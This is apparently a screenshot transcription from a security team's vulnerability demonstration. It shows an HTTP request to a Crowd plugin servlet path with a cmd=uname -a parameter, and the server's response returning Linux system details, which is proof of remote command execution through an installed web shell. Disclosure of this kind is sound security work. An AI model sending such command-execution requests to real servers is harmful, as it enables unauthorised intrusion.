 Request
Raw Params Headers Hex
GET /crowd/plugins/servlet/exp?cmd=uname%20-a HTTP/1.1
Host: test.com:8095
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.24.0
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L15822607
Set-Cookie: JSESSIONID=B574084F8190727578387873D7C5C6E4; Path=/crowd; HttpOnly
Content-Language: en-US
Content-Length: 85
Date: Tue, 04 Aug 2020 08:46:39 GMT
Connection: close
Linux a92dac998087 4.19.76-linuxkit #1 SMP Tue May 26 11:42:35 UTC 2020 x86_64 Linux
雷神众测